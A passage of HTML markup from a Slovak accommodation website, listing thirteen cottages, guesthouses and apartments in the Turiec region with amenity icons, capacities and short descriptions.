            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>0.2 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší bazén" class="pictogram_wrapper"> <span class="pictogram pict_bazenVonkajsi">&nbsp;</span></span>
        </div>

        <p>Luxusn&yacute; zrub Montana je novovybudovan&yacute; zrub v kanadskom &scaron;t&yacute;le, ktor&yacute; je citlivo zakomponovan&yacute; do okolit&eacute;ho prostredia priamo pri vstupe do h&ocirc;r n&aacute;rodn&eacute;ho parku Malej Fatry. Unik&aacute;tny dizajn a dych ber&uacute;ca pr&iacute;roda s&uacute; z&aacute;rukou va&scaron;ej spokojnosti. Ver&iacute;me, že...</p>

        <strong class="teaser">Chata s baz&eacute;nom ak&uacute; ste e&scaron;te nevideli :)</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-fatra2/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/135203567338627.jpg" alt="chata fatra2" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/135203567338627.jpg" alt="chata fatra2" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/141449005378819.jpg" alt="chata fatra2" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/141449005378819.jpg" alt="chata fatra2" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/135203594238631.jpg" alt="chata fatra2" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/135203594238631.jpg" alt="chata fatra2" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chata FATRA 2</h1>
            <h2><b>Čremošné, chata pre 10 osôb</b> - mimo obce, pri lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>10</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>4 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
        </div>

        <p>Počas cel&eacute;ho roka m&aacute;te veľa pr&aacute;ce, starost&iacute; a stresu?
Chcete unikn&uacute;ť ru&scaron;n&eacute;mu mestu a dobre si odd&yacute;chnuť?
Tak nev&aacute;hajte ! Pr&iacute;ďte zrelaxovať svoje telo a ducha na na&scaron;u chatu Fatra 2 v Čremo&scaron;nom.  
Chata je &uacute;plne mimo dedinky Čremo&scaron;n&eacute;, ktor&aacute; je vzdia...</p>

        <strong class="teaser">&Uacute;tuln&aacute; chatka.</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-fatra3/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/141448899978805.jpg" alt="chata fatra3" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/141448899978805.jpg" alt="chata fatra3" width="168" height="126" /></noscript>






        <div style="position:absolute; top:5px; right:5px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
        <div style="position:absolute; line-height:12px; top:5px; right:5px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/141448899978804.jpg" alt="chata fatra3" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/141448899978804.jpg" alt="chata fatra3" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/135203868138642.jpg" alt="chata fatra3" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/135203868138642.jpg" alt="chata fatra3" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chata FATRA 3</h1>
            <h2><b>Čremošné, chata pre 20 osôb</b> - mimo obce, v lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>20</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>3x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>4 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
        </div>

        <p>Ak hľad&aacute;te s&uacute;kromie, ticho, kľud a pohodu mimo obce, v kr&aacute;snom horskom prostred&iacute; N&aacute;rodn&eacute;ho parku Veľk&aacute; Fatra, v lese neďaleko obce Čremo&scaron;n&eacute; - NA&Scaron;LI STE ...:-)

Chata s veľk&yacute;m tr&aacute;vnat&yacute;m pozemkom je obklopen&aacute; množstvom ihličnat&yacute;ch stromov, poskytuje ...</p>

        <strong class="teaser">Chata voňaj&uacute;ca drevom a čistotou.</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-fatra1/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/140060015568654.jpg" alt="chata fatra1" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/140060015568654.jpg" alt="chata fatra1" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1477647965103811.jpg" alt="chata fatra1" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1477647965103811.jpg" alt="chata fatra1" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1477647965103809.jpg" alt="chata fatra1" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1477647965103809.jpg" alt="chata fatra1" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chata FATRA 1</h1>
            <h2><b>Čremošné, chata pre 29 osôb</b> - na samote, v lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>29</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>3x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>4 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
        </div>

        <p>Počas cel&eacute;ho roka m&aacute;te veľa pr&aacute;ce, starost&iacute; a stresu?
Chcete unikn&uacute;ť ru&scaron;n&eacute;mu mestu a dobre si odd&yacute;chnuť?
Tak nev&aacute;hajte ! Pr&iacute;ďte zrelaxovať svoje telo a ducha na na&scaron;u chatu Fatra 1 v Čremo&scaron;nom.  
Chata je &uacute;plne mimo dedinky Čremo&scaron;n&eacute;, ktor&aacute; je vzdia...</p>

        <strong class="teaser">Chata v prekr&aacute;snej pr&iacute;rode a v tichom prostred&iacute;.</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/ubytovanie-v-sukromi-pri-kupeloch/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1695143871134827.jpg" alt="ubytovanie v sukromi pri kupeloch" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1695143871134827.jpg" alt="ubytovanie v sukromi pri kupeloch" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1695144084134828.jpg" alt="ubytovanie v sukromi pri kupeloch" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1695144084134828.jpg" alt="ubytovanie v sukromi pri kupeloch" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1695144084134829.jpg" alt="ubytovanie v sukromi pri kupeloch" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1695144084134829.jpg" alt="ubytovanie v sukromi pri kupeloch" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Ubytovanie v s&uacute;krom&iacute; so saunou a v&iacute;rivkou</h1>
            <h2><b>Turčianske Teplice, chalupa pre 14 osôb</b> - v centre mesta</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>14</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Pes nie je povolený" class="pictogram_wrapper"> <span class="pictogram pict_pesNo">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>0.15 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Srdečne V&aacute;s poz&yacute;vame prežiť svoju dovolenku v na&scaron;om novom domčeku, ktor&yacute; sa nach&aacute;dza priamo v centre k&uacute;peľn&eacute;ho mestečka Turčianskych Tepl&iacute;c. 
Romantick&eacute; ubytovanie a n&aacute;dhern&eacute; okolie je vhodn&eacute; pre p&aacute;riky, rodiny s detičkami, alebo pre skupinu priateľ...</p>

        <strong class="teaser">Vilka priamo v srdci k&uacute;peľn&eacute;ho mestečka</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-alba-jasenska-dolina/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/145579798693462.jpg" alt="chata alba jasenska dolina" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/145579798693462.jpg" alt="chata alba jasenska dolina" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/136085215342364.jpg" alt="chata alba jasenska dolina" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/136085215342364.jpg" alt="chata alba jasenska dolina" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1494871907106542.jpg" alt="chata alba jasenska dolina" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1494871907106542.jpg" alt="chata alba jasenska dolina" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chata ALBA Jasensk&aacute; dolina</h1>
            <h2><b>Belá - Dulice, chata pre 9 osôb</b> - v rekreačnej oblasti, pri lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>9</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>0.05 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
        </div>

        <p>Chata je situovan&aacute; priamo v lyžiarskom stredisku Jasensk&aacute; dolina len cca 300 m od lyžiarskeho svahu na rovinnatom pozemku s priamym pr&iacute;stupom od hlavnej cesty aj v zimnom obdob&iacute;. Je napojen&aacute; na obecn&yacute; vodovod,kanaliz&aacute;ciu, k&uacute;renie je elektrick&eacute;. V cha...</p>

        <strong class="teaser">Chata priamo v lyžiarskom stredisku!</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/rekreacna-chata-cremosne-23-10971/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1727081248136371.jpg" alt="rekreacna chata cremosne 23 10971" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1727081248136371.jpg" alt="rekreacna chata cremosne 23 10971" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1727081248136372.jpg" alt="rekreacna chata cremosne 23 10971" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1727081248136372.jpg" alt="rekreacna chata cremosne 23 10971" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1727081248136373.jpg" alt="rekreacna chata cremosne 23 10971" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1727081248136373.jpg" alt="rekreacna chata cremosne 23 10971" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Rekreačn&aacute; chata Čremo&scaron;n&eacute; 23</h1>
            <h2><b>Čremošné, chata pre 20 osôb</b> - v centre obce, pri lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>20</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>4x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>1.4 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Chata, rekreačn&eacute; zariadenie v retro &scaron;t&yacute;le sa nach&aacute;dza v obci Čremo&scaron;n&eacute;, v okrese Turčianske Teplice v Žilinskom kraji. Vďaka polohe objektu v obci, ale s pozemkom na okraji lesa, si u n&aacute;s užijete dokonal&yacute; pokoj a s&uacute;kromie. Pr&iacute;jemn&yacute; oddych V&aacute;m pon&uacute;kame...</p>

        <strong class="teaser"></strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/byt-pre-studentov-10377/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/685a486a76928.jpg" alt="byt pre studentov 10377" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/685a486a76928.jpg" alt="byt pre studentov 10377" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1748845430137627.jpg" alt="byt pre studentov 10377" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1748845430137627.jpg" alt="byt pre studentov 10377" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/685a4862069a1.jpg" alt="byt pre studentov 10377" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/685a4862069a1.jpg" alt="byt pre studentov 10377" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>byt pre &scaron;tudentov</h1>
            <h2><b>Martin, privát pre 4 osoby</b> - v centre mesta</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>4</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Pes nie je povolený" class="pictogram_wrapper"> <span class="pictogram pict_pesNo">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>0.2 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Dvojizbov&yacute; byt, na každej izbe dve l&ocirc;žka.  Samostatn&aacute; k&uacute;pelňa a toaleta. &Scaron;tudent m&aacute; k dispoz&iacute;cii posteľ, p&iacute;sac&iacute; st&ocirc;l,kancel&aacute;rsky kontajner, kancel&aacute;rsku stoličku, skriňu, policu na knihy, n&aacute;bytok je &uacute;plne nov&yacute;. Kuchyňa je plne vybaven&aacute; - autom.pr&aacute;čka,...</p>

        <strong class="teaser">plne zariaden&yacute; dvojizbov&yacute; byt, dve l&ocirc;žka na izbe</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/ubytovanie-v-sukromi/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/141700505879769.jpg" alt="ubytovanie v sukromi" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/141700505879769.jpg" alt="ubytovanie v sukromi" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/141700505879771.jpg" alt="ubytovanie v sukromi" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/141700505879771.jpg" alt="ubytovanie v sukromi" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/141700508279778.jpg" alt="ubytovanie v sukromi" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/141700508279778.jpg" alt="ubytovanie v sukromi" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Ubytovanie v s&uacute;krom&iacute;</h1>
            <h2><b>Turčianske Teplice, apartmán pre 5 osôb</b> - v rekreačnej oblasti</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>5</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>na izbe</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>1 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Ubytovanie v s&uacute;krom&iacute;  pon&uacute;ka n&aacute;v&scaron;tevn&iacute;kom pr&iacute;jemn&eacute; ubytovanie v Turčianskych Tepliciach. Ubytovanie sa nach&aacute;dza v tichej časti k&uacute;peľn&eacute;ho mesta v bl&iacute;zkosti aqaparku a k&uacute;peľom. Okolie pon&uacute;ka &scaron;irok&eacute; spektrum aktiv&iacute;t, ktor&eacute; V&aacute;m radi odporuč&iacute;me a dopln&iacute;me...</p>

        <strong class="teaser"></strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-devena/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/144071641889299.jpg" alt="chata devena" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/144071641889299.jpg" alt="chata devena" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/144071732389305.jpg" alt="chata devena" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/144071732389305.jpg" alt="chata devena" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/144071777189310.jpg" alt="chata devena" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/144071777189310.jpg" alt="chata devena" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chata DEVENA</h1>
            <h2><b>Valča, chata pre 12 osôb</b> - v rekreačnej oblasti, pri vleku</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>12</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Pes nie je povolený" class="pictogram_wrapper"> <span class="pictogram pict_pesNo">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Srdečne V&aacute;s v&iacute;tame v komfortnej zrubovej chate DEVENA, ktor&aacute; sa nach&aacute;dza priamo v rekreačnom a lyžiarskom stredisku SNOWLAND, 12 km od okresn&eacute;ho mesta Martin pri obci Valča v pohor&iacute; Mal&aacute; Fatra a pon&uacute;ka poznať kr&aacute;sy turčianskej pr&iacute;rody v každom ročnom...</p>

        <strong class="teaser"></strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-lesnik/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/133603691224381.jpg" alt="chata lesnik" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/133603691224381.jpg" alt="chata lesnik" width="168" height="126" /></noscript>







        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1486630121105191.jpg" alt="chata lesnik" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1486630121105191.jpg" alt="chata lesnik" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/144361215090101.jpg" alt="chata lesnik" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/144361215090101.jpg" alt="chata lesnik" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Penzi&oacute;n LESN&Iacute;K</h1>
            <h2><b>Martin, penzión pre 48 osôb</b> - v rekreačnej oblasti, pri lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>48</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>14x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>10x</span>
            <span data-toggle="tooltip" title="Pes nie je povolený" class="pictogram_wrapper"> <span class="pictogram pict_pesNo">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Penzi&oacute;n Lesn&iacute;k sa nach&aacute;dza na konci obytnej z&oacute;ny, pod lesom.  Na ubytovanie je V&aacute;m k dispoz&iacute;cii  15 izieb, z toho 9/3 posteľov&yacute;ch, 3/2 posteľov&eacute;.

V ponuke s&uacute; aj  3/2 izby  s manželsk&yacute;mi posteľami, vybaven&eacute;  TV a satelitom a v jednej je aj minibar....</p>

        <strong class="teaser">Chata priamo pod lesom!</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>

        </div>











        <a class="banner_agent" href="https://www.ubytko.sk/vyhladavaci-agent/"> <img src="https://www.ubytko.sk/public/img/agent_ubytko.png" alt="" width="740" height="150" /> </a>


        <div class="pagination">
    <span class="results">1-13 / 13</span>
    <nav>
        <ul>
            
            
            
        </ul>
    </nav>
</div>







    <div class="listing_description" style="width:730px;">
        <h2 class="green">Turčianska kotlina</h2>
